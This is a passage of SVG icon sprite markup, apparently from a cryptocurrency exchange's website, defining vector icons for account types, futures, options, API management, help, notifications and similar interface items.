0v-6.75Zm5-3.25h7v2h-7V8Zm0 4h7v2h-7v-2Z" fill="currentColor"/></symbol><symbol id="CEXgendanzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M8.5 4.083a1 1 0 0 1 1.08-.997l10.5.84a1 1 0 0 1 .92.997v14.154a1 1 0 0 1-.92.996l-10.5.84a1 1 0 0 1-1.08-.996V4.083ZM14 11V8.5h2V11h2.5v2H16v2.5h-2V13h-2.5v-2H14Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.751 6.021A1 1 0 0 0 3 6.99v10.02a1 1 0 0 0 .751.969l2.374.61a.5.5 0 0 0 .625-.484V5.895a.5.5 0 0 0-.625-.484l-2.374.61Z" fill="currentColor"/></symbol><symbol id="CEXjiqirenzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z" fill="currentColor"/></symbol><symbol id="CEXjinrongzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.737 3.053A2.237 2.237 0 0 0 3.5 5.29v9.842a5.816 5.816 0 0 0 5.816 5.816h8.947A2.237 2.237 0 0 0 20.5 18.71V8.869a5.816 5.816 0 0 0-5.816-5.816H5.737Zm9.445 8.946L12 8.817l-3.182 3.182L12 15.181l3.182-3.182Z" fill="currentColor"/></symbol><symbol id="CEXchuangxinquzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10.794 21.339a9.556 9.556 0 0 0 1.612.004v-6.608c0-.782.608-1.486 1.583-1.984H8.253c.044 2.686.551 5.043 1.294 6.7.39.869.814 1.48 1.21 1.854l.037.034Zm-2.211-.466c-1.076-1.92-1.78-4.836-1.83-8.123H2.256c.301 3.786 2.856 6.94 6.327 8.123Zm7.891-9.623h4.52c-.317-4.007-3.161-7.305-6.943-8.31 1.326 1.7 2.26 4.751 2.423 8.31ZM9.199 2.94c-3.781 1.006-6.625 4.304-6.943 8.31h4.52c.164-3.559 1.097-6.61 2.423-8.31Zm-.921 8.31h6.695c-.117-2.374-.597-4.45-1.27-5.951-.389-.869-.814-1.48-1.21-1.853-.388-.366-.678-.446-.868-.446-.19 0-.48.08-.868.446-.396.373-.82.984-1.21 1.853-.673 1.501-1.153 3.577-1.27 5.952Zm12.716 1.508v-.007h-.016l.016.007Zm.756 2.617c0 1.035-1.73 1.875-3.862 1.875-2.134 0-3.863-.84-3.863-1.875 0-1.036 1.73-1.875 3.863-1.875s3.862.84 3.862 1.875Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36c0 1.078-1.742 1.953-3.89 1.953-2.15 0-3.891-.875-3.891-1.954l.001-.055h-.001v2.343h.001a1.029 1.029 0 0 0-.001.056c0 1.079 1.742 1.953 3.89 1.953 2.15 0 3.891-.874 3.891-1.953 0-.018 0-.037-.002-.055h.002v-2.289Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36a.94.94 0 0 0-.002-.056h.002v.055Z" fill="currentColor"/></symbol><symbol id="CEXheyuezhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z" fill="currentColor"/></symbol><symbol id="CEXxianhuozhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z" fill="currentColor"/></symbol><symbol id="CEXshenji" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M10.958 22.046a2.117 2.117 0 0 0 2.084 0l5.806-3.281A4.235 4.235 0 0 0 21 15.077V6.208c0-.899-.567-1.7-1.415-1.998l-6.883-2.419c-.454-.16-.95-.16-1.404 0l-6.883 2.42A2.118 2.118 0 0 0 3 6.207v8.87c0 1.527.822 2.935 2.152 3.687l5.806 3.28Zm1.28-6.235 5.295-6.353-1.537-1.28-4.645 5.574-2.936-2.517-1.301 1.519 3.706 3.176.77.66.649-.779Z" fill="currentColor"/></symbol><symbol id="CEXqiquanzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.5 3A1.5 1.5 0 0 0 3 4.5v15A1.5 1.5 0 0 0 4.5 21h8.267A6.375 6.375 0 0 1 18 9.849V4.5A1.5 1.5 0 0 0 16.5 3h-12ZM6 4.5h3.75v6L7.875 9 6 10.5v-6Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M21.75 16.125a4.875 4.875 0 1 1-9.75 0 4.875 4.875 0 0 1 9.75 0Zm-6 1.213v-3.463h1.5v2.537l1.835.917-.67 1.342-2.665-1.332Z" fill="currentColor"/></symbol><symbol id="CEXGTchicang" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M2 12C2 6.477 6.477 2 12 2v4.167A5.834 5.834 0 1 0 17.833 12H22c0 5.523-4.477 10-10 10S2 17.523 2 12Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M17.833 6.167H12V12h5.833V6.167Z" fill="currentColor"/></symbol><symbol id="CEXzichanguanli" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z" fill="currentColor"/></symbol><symbol id="CEXzhucanggangganzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M21.5 8.545a6.045 6.045 0 1 1-12.09 0 6.045 6.045 0 0 1 12.09 0Zm-8.24 0 2.199-2.198 2.198 2.198-2.198 2.199-2.199-2.199Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M7.196 7.793a4.534 4.534 0 1 0 3.444 7.28 6.5 6.5 0 0 1-3.444-7.28Zm13.754 6.47-17.7 4.743.497 1.854 7.448-1.996-1.921 2.745a.248.248 0 0 0 .203.391h6.046a.248.248 0 0 0 .204-.39l-2.335-3.335 8.054-2.158-.497-1.854Z" fill="currentColor"/></symbol><symbol id="CEXzhifuzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M4 3.5a1 1 0 0 0-1 1V7h14V4.5a1 1 0 0 0-1-1H4Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M3 9h17a1 1 0 0 1 1 1v9.5a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V9Zm12.5 7.25v-3h3v3h-3Z" fill="currentColor"/></symbol><symbol id="CEXweirenzheng" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z" fill="currentColor"/></symbol><symbol id="CEXanquanshezhi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M11.016 21.493a2 2 0 0 0 1.968 0l5.484-3.1a4 4 0 0 0 2.032-3.482V6.535a2 2 0 0 0-1.337-1.887l-6.5-2.285a2 2 0 0 0-1.326 0l-6.5 2.285A2 2 0 0 0 3.5 6.535v8.376a4 4 0 0 0 2.032 3.483l5.484 3.099Zm4.207-9.382L12.11 9 9 12.111l3.111 3.111 3.111-3.11Z" fill="currentColor"/></symbol><symbol id="CEXgerenzhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 11.084a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm-3.735 2.504A4.765 4.765 0 0 0 3.5 18.353V20a1 1 0 0 0 1 1h15a1 1 0 0 0 1-1v-1.647a4.765 4.765 0 0 0-4.765-4.765h-7.47Z" fill="currentColor"/></symbol><symbol id="CEXkaquanzhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v3.25a2.75 2.75 0 0 0 0 5.5V18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-3.25a2.75 2.75 0 0 0 0-5.5V6Zm8.294 6.728-.61 2.635L12 13.966l2.316 1.397-.61-2.635 2.044-1.772-2.7-.234L12 8.238l-1.05 2.484-2.7.234 2.044 1.772Z" fill="currentColor"/></symbol><symbol id="CEXfulizhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M15.779 3.003c-1.524.054-2.837.996-3.78 2.433C11.017 3.937 9.62 2.974 8.003 3 6.067 3.003 4.5 4.602 4.5 6.559c0 .434.078.864.23 1.269a.428.428 0 0 0 .398.275h2.896a.2.2 0 0 0 .112-.366l-.612-.41a.927.927 0 0 1-.14-1.419.893.893 0 0 1 .636-.267h.008c.264-.005.551.081.84.264.517.327 1.039.962 1.45 1.938.066.157.22.26.391.26h2.581a.427.427 0 0 0 .392-.26c.64-1.523 1.55-2.215 2.275-2.202h.01a.892.892 0 0 1 .636.263.928.928 0 0 1-.136 1.422l-.611.411a.2.2 0 0 0 .111.366h2.904c.177 0 .335-.11.398-.275a3.594 3.594 0 0 0-.313-3.17 3.536 3.536 0 0 0-1.276-1.215 3.49 3.49 0 0 0-1.701-.442l-.189.001h-.011ZM4 9a1 1 0 0 0-1 1v1.998a1 1 0 0 0 1 1v7.01c0 .548.444.992.992.992H10a1 1 0 0 0 1-1V10a1 1 0 0 0-1-1H4Zm16 0a1 1 0 0 1 1 1v1.998a1 1 0 0 1-1 1v7.01a.991.991 0 0 1-.991.992H14a1 1 0 0 1-1-1V10a1 1 0 0 1 1-1h6Z" fill="currentColor"/></symbol><symbol id="CEXtongzhi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.731 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.282.282 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z" fill="currentColor"/></symbol><symbol id="CEXwodegongdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.5 2.5a2 2 0 0 0-2 2v15a2 2 0 0 0 2 2h13a2 2 0 0 0 2-2V8.194a1 1 0 0 0-.295-.71l-4.432-4.403a2 2 0 0 0-1.41-.581H5.5Zm9.046 6.53a.954.954 0 0 0-1.348 0l-.675.674 2.023 2.023.675-.675a.954.954 0 0 0 0-1.348l-.675-.675Zm-.674 3.371-2.023-2.023-3.933 3.934a.477.477 0 0 0-.135.27l-.279 1.95a.19.19 0 0 0 .216.216l1.95-.279a.477.477 0 0 0 .27-.135l3.934-3.933ZM13.5 14.75h3v2h-3v-2Z" fill="currentColor"/></symbol><symbol id="CEXgerenqiyerenzheng" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm4.5 7.32c-.55 0-1.02-.197-1.412-.588A1.926 1.926 0 0 1 6.5 9.319c0-.55.196-1.02.588-1.412A1.926 1.926 0 0 1 8.5 7.319c.55 0 1.02.196 1.412.588.392.391.588.862.588 1.412 0 .55-.196 1.021-.588 1.413a1.926 1.926 0 0 1-1.412.587Zm-2.222 1.333c-.982 0-1.778.795-1.778 1.777v2h8v-2c0-.982-.796-1.777-1.778-1.777H6.278ZM20 8h-5.5v2.5H20V8Zm0 5h-4.5v2.5H20V13Z" fill="currentColor"/></symbol><symbol id="CEXyaoqinghaoyou" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M9.175 9.825C9.958 10.608 10.9 11 12 11s2.042-.392 2.825-1.175C15.608 9.042 16 8.1 16 7s-.392-2.042-1.175-2.825C14.042 3.392 13.1 3 12 3s-2.042.392-2.825 1.175C8.392 4.958 8 5.9 8 7s.392 2.042 1.175 2.825ZM12.892 13H8.5a5 5 0 0 0-5 5v2a1 1 0 0 0 1 1h5.29a7.001 7.001 0 0 1-.29-2 6.996 6.996 0 0 1 3.392-6Zm1.302.72c.712-.3 1.65-.47 2.65-.47 1.001 0 1.939.17 2.651.47.355.148.687.344.942.598.256.255.479.618.479 1.075 0 .457-.223.82-.48 1.075-.254.254-.586.45-.94.598-.713.3-1.65.47-2.651.47s-1.939-.17-2.651-.47c-.355-.149-.687-.344-.942-.598-.256-.255-.479-.618-.479-1.075 0-.457.223-.82.48-1.075.254-.254.586-.45.94-.599Zm-1.301 3.946c-.043-.043-.12-.014-.12.047v1.42h.003c.026.4.237.72.476.949.255.243.587.431.942.574.712.288 1.65.451 2.65.451 1.002 0 1.939-.163 2.651-.45.355-.144.687-.332.942-.575.24-.23.45-.55.476-.949h.003v-1.42c0-.06-.077-.09-.12-.047-.28.279-.646.494-1.035.658-.784.33-1.815.516-2.916.516s-2.133-.186-2.916-.516c-.39-.164-.755-.38-1.036-.658Z" fill="currentColor"/></symbol><symbol id="CEXwodefeishuai" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M20.884 4.884a.5.5 0 0 1 0 .707L5.59 20.884a.5.5 0 0 1-.707 0l-1.768-1.768a.5.5 0 0 1 0-.707L18.41 3.116a.5.5 0 0 1 .707 0l1.768 1.768ZM9.875 6.5a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0ZM17.5 20.875a3.375 3.375 0 1 0 0-6.75 3.375 3.375 0 0 0 0 6.75Z" fill="currentColor"/></symbol><symbol id="CEXyirenzheng" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.198-8.998a.5.5 0 0 1 .711.012l1.068 1.12Z" fill="currentColor"/></symbol><symbol id="CEXzizhanghaoguanli" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M3 3h6v3h6V3h6v8h-6V8h-2v8h2v-3h6v8h-6v-3h-4V8H9v3H3V3Z" fill="currentColor"/></symbol><symbol id="CEXAPIguanli" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.5 3.5a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2h15a2 2 0 0 0 2-2v-13a2 2 0 0 0-2-2h-15ZM7.586 14l-2.293-2.293 1.414-1.414L10.414 14l-3.707 3.707-1.414-1.414L7.586 14Zm4.914.5h6V17h-6v-2.5Z" fill="currentColor"/></symbol><symbol id="CEXtuichu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M5.502 3A2.501 2.501 0 0 0 3 5.5v13C3 19.88 4.12 21 5.502 21H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H6.002V6H11.5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5H5.502Z" fill="currentColor"/><path data-follow-fill="currentColor" d="m16.836 7.76 4.257 3.87a.5.5 0 0 1 0 .74l-4.257 3.87a.5.5 0 0 1-.836-.37V13.5H8v-3h8V8.13a.5.5 0 0 1 .836-.37Z" fill="currentColor"/></symbol><symbol id="CEXtongyizhanghudingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M14.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-6Zm-2.255 5.502a3.502 3.502 0 1 1-7.005 0 3.502 3.502 0 0 1 7.005 0Zm-9.245 9A3.502 3.502 0 0 1 6.502 14h4.996A3.502 3.502 0 0 1 15 17.502V20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-2.498ZM16 8.5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5v-2Zm.5 4.5a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h4a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-4Z" fill="currentColor"/></symbol><symbol id="CEXtongyizhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M14.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-6Zm-2.255 5.502a3.502 3.502 0 1 1-7.005 0 3.502 3.502 0 0 1 7.005 0Zm-9.245 9A3.502 3.502 0 0 1 6.502 14h4.996A3.502 3.502 0 0 1 15 17.502V20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1v-2.498ZM16 8.5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v2a.5.5 0 0 1-.5.5h-4a.5.5 0 0 1-.5-.5v-2Zm.5 4.5a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5h4a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-4Z" fill="currentColor"/></symbol><symbol id="CEXbangzhuzhongxin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.25 4.5a2 2 0 0 1 2-2h11.5a2 2 0 0 1 2 2v15a2 2 0 0 1-2 2H7.25a2 2 0 0 1-2-2V18h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5v-3h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V8h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V4.5Zm4.81 5.27a.306.306 0 0 1-.31-.318C9.872 7.263 11.663 6.5 13.3 6.5c1.802 0 3.45.943 3.45 2.892 0 1.395-.82 2.059-1.606 2.656-.952.722-1.304.992-1.304 1.92v.135a.323.323 0 0 1-.323.322H12.47a.323.323 0 0 1-.323-.317l-.005-.28c-.05-1.197.64-1.935 1.508-2.566.762-.573 1.246-.95 1.246-1.77 0-1.065-.81-1.508-1.697-1.508-1.036 0-1.617.617-1.732 1.464-.024.177-.166.323-.344.323H10.06Zm2.065 6.106c0-.242.196-.438.438-.438h.874c.242 0 .438.196.438.438v.874a.438.438 0 0 1-.438.438h-.874a.438.438 0 0 1-.438-.438v-.874Z" fill="currentColor"/></symbol><symbol id="CEXdailishang" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M8.5 11a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm7.8 0a3 3 0 1 0 0-6 3 3 0 0 0 0 6ZM2 17.765A4.765 4.765 0 0 1 6.765 13h3.47A4.765 4.765 0 0 1 15 17.765V19a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1v-1.235ZM21 20h-4v-2.735A4.765 4.765 0 0 0 14.362 13h2.873A4.765 4.765 0 0 1 22 17.765V19a1 1 0 0 1-1 1Z" fill="currentColor"/></symbol><symbol id="CEXkefu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M3 12a9 9 0 0 1 18 0v9h-5a1 1 0 0 1-1-1v-4a1 1 0 0 1 1-1h2v-3a6 6 0 0 0-12 0v3h2a1 1 0 0 1 1 1v4a1 1 0 0 1-1 1H3v-9Z" fill="currentColor"/></symbol><symbol id="V5-32px-HODLerAirdrop" viewBox="0 0 32 32" fill="none"><g class="V5-32px-HODLerAirdrop" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M12.797 5.915c-3.957 1.14-5.84 4.33-6.535 6.763-.015.054-.027.11-.034.167 1.786.017 3.14.23 4.132.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809.04-.104.083-.205.128-.305Zm6.402 0c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87.246 1.516.371 2.497.435 3.107.016.157.028.29.038.401.073-.017.145-.037.217-.06 1.147-.369 2.855-.791 4.55-.711a1.092 1.092 0 0 0-.035-.171c-.701-2.43-2.585-5.605-6.532-6.74Zm5.146 8.961-4.666 4.17a1 1 0 1 0 1.333 1.492l5.534-4.947c.922-.824 1.497-2.14 1.107-3.491C26.63 8.56 23.367 3.488 16 3.488c-7.387 0-10.648 5.098-11.66 8.64-.382 1.33.173 2.627 1.069 3.451l5.377 4.949a1 1 0 1 0 1.355-1.472l-4.508-4.148a13.2 13.2 0 0 1 2.224.36c1.333.347 2.952.353 4.313-.318a9.01 9.01 0 0 1 1.064-.452c.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.718-.23 1.606-.46 2.517-.565Zm-5.387-1.597a57.058 57.058 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z" fill="#303236"/><path class="brand (Stroke)" d="M9 21.867h14V26.2a2.333 2.333 0 0 1-2.333 2.333h-9.334A2.333 2.333 0 0 1 9 26.2v-4.333Zm2 2V26.2c0 .184.15.333.333.333h9.334A.333.333 0 0 0 21 26.2v-2.333H11Z" fill="#0068FF"/></g></symbol><symbol id="CEXcirclefillederror" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10ZM7.757 9.172 10.586 12l-2.829 2.828a.5.5 0 0 0 0 .708l.707.707a.5.5 0 0 0 .708 0L12 13.414l2.828 2.829a.5.5 0 0 0 .708 0l.707-.707a.5.5 0 0 0 0-.708L13.414 12l2.829-2.828a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.708 0L12 10.586 9.172 7.757a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .708Z" fill="currentColor"/></symbol><symbol id="CEXPointCard" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14.5 3.5a2 2 0 0 1 2 2v13a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-13a2 2 0 0 1 2-2h9.5Zm-5.8 7.234L6 10.97l2.044 1.771-.61 2.635L9.75 13.98l2.315 1.396-.609-2.635L13.5 10.97l-2.7-.235L9.75 8.25 8.7 10.734Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M20.47 5.926c1.251.47 1.872 2.05 1.338 3.406l-3.615 9.178c-.04.102-.193.074-.193-.036V5l2.47.926Z" fill="currentColor"/></symbol><symbol id="V5-32px-rili" viewBox="0 0 24 24" fill="none"><g class="V5-32px-æ¥å"><path class="brand" d="M15.75 14.75v1.5h-7.5v-1.5h7.5Z" fill="#0068FF"/><path class="normal" d="M15.25 7.75V6.5h-6.5v1.25a.75.75 0 0 1-1.5 0V6.5H6c-.69 0-1.25.56-1.25 1.25V18c0 .69.56 1.25 1.25 1.25h12c.69 0 1.25-.56 1.25-1.25V7.75c0-.69-.56-1.25-1.25-1.25h-1.25v1.25a.75.75 0 0 1-1.5 0ZM20.75 18A2.75 2.75 0 0 1 18 20.75H6A2.75 2.75 0 0 1 3.25 18V7.75A2.75 2.75 0 0 1 6 5h1.25V3.75a.75.75 0 0 1 1.5 0V5h6.5V3.75a.75.75 0 0 1 1.5 0V5H18a2.75 2.75 0 0 1 2.75 2.75V18Z" fill="#303236"/></g></symbol><symbol id="V5-32px-OTC" viewBox="0 0 24 24" fill="none"><g class="V5-32px-OTC"><path clip-rule="evenodd" class="normal" d="M19.154 3.754A3 3 0 0 1 22 6.75v10.5l-.004.154a3 3 0 0 1-2.842 2.842L19 20.25H5l-.154-.004a3 3 0 0 1-2.842-2.842L2 17.25V6.75a3 3 0 0 1 2.846-2.996L5 3.75h14l.154.004ZM3.5 9.5v7.75a1.5 1.5 0 0 0 1.5 1.5h14a1.5 1.5 0 0 0 1.5-1.5V9.5h-17ZM5 5.25a1.5 1.5 0 0 0-1.492 1.347L3.5 6.75V8h17V6.75a1.5 1.5 0 0 0-1.5-1.5H5Z" fill-rule="evenodd" fill="#303236"/><g class="brand" fill="#0068FF"><path clip-rule="evenodd" d="M6.958 12.498c.298 0 .572.047.822.14.249.094.466.228.65.401.183.17.324.37.425.603.104.228.156.481.156.758 0 .274-.052.527-.156.76a1.824 1.824 0 0 1-1.075 1.003c-.25.094-.524.14-.822.14a2.33 2.33 0 0 1-.82-.14 1.963 1.963 0 0 1-.651-.395 1.891 1.891 0 0 1-.432-.609c-.1-.232-.15-.485-.15-.759 0-.277.05-.53.15-.758a1.918 1.918 0 0 1 1.082-1.003 2.34 2.34 0 0 1 .821-.14Zm0 .993a.788.788 0 0 0-.583.244.809.809 0 0 0-.17.287c-.042.11-.063.237-.063.378 0 .143.02.27.062.385a.885.885 0 0 0 .171.286.827.827 0 0 0 .261.177.838.838 0 0 0 .639 0c.1-.041.187-.1.26-.177a.831.831 0 0 0 .176-.286 1.12 1.12 0 0 0 .063-.385c0-.141-.021-.268-.063-.378a.77.77 0 0 0-.176-.287.72.72 0 0 0-.26-.181.797.797 0 0 0-.317-.063Z" fill-rule="evenodd"/><path d="M14.638 12.498c.357 0 .672.063.945.188.277.124.507.304.687.54l-.774.691a1.205 1.205 0 0 0-.359-.311.839.839 0 0 0-.436-.115.932.932 0 0 0-.35.063.76.76 0 0 0-.27.181.866.866 0 0 0-.171.292 1.06 1.06 0 0 0-.062.373c0 .14.02.266.061.38.042.111.1.207.172.287a.76.76 0 0 0 .27.181.932.932 0 0 0 .35.063.87.87 0 0 0 .436-.11 1.28 1.28 0 0 0 .358-.317l.775.691c-.18.232-.41.413-.687.541a2.26 2.26 0 0 1-.945.187c-.291 0-.562-.045-.812-.135a1.974 1.974 0 0 1-.644-.395 1.79 1.79 0 0 1-.42-.603 1.91 1.91 0 0 1-.151-.77c0-.28.05-.537.15-.769.1-.232.241-.433.421-.603.184-.17.399-.3.644-.39.25-.093.521-.14.812-.14Zm-2.15 1.034h-1.066v2.688h-1.226v-2.688H9.13v-.95h3.358v.95Z"/></g></g></symbol><symbol id="CEXcirclefilledwarning" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z" fill="currentColor"/></symbol><symbol id="CEXcirclefilledprogress" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12 6.477 2 12 